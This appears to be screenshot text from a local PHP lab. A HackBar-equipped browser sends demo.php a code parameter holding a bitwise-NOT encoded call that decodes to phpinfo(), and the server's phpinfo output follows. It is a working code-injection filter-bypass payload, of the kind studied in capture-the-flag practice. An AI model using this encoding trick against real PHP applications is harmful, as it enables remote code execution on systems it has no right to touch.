 phpinfo()
172.29.150.107/demo.php
不安全 | 172.29.150.107/demo.php?cover=&code=(~%8F%97%8F%96%91%99%90)();
JH
ok
PHP Version 7.2.24-0ubuntu0.18.04.15
php
System Linux monkey111 5.10.16.3-microsoft-standard-WSL2 #1 SMP Fri Apr 2 22:23:49 UTC 2021 x86_64
Build Date Nov 2 2022 09:09:52
Server API Apache 2.0 Handler
Virtual Directory Support disabled
Configuration File (php.ini) Path /etc/php/7.2/apache2
Loaded Configuration File /etc/php/7.2/apache2/php.ini
Scan this dir for additional .ini files /etc/php/7.2/apache2/conf.d
Additional .ini files parsed /etc/php/7.2/apache2/conf.d/10-mysqlnd.ini, /etc/php/7.2/apache2/conf.d/10-opcache.ini,
/etc/php/7.2/apache2/conf.d/10-pdo.ini, /etc/php/7.2/apache2/conf.d/15-xml.ini,
/etc/php/7.2/apache2/conf.d/20-bz2.ini, /etc/php/7.2/apache2/conf.d/20-calendar.ini,
Elements Console Sources Network Performance Memory Application Security Lighthouse Recorder HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL ENCODING HASHING
URL
http://172.29.150.107/demo.php?cover=&code=(~%8F%97%8F%96%91%99%90)();
Enable POST
ADD HEADER